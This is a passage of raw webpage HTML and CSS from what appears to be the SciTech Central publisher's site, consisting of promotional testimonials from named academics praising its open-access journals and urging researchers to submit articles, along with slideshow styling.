					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
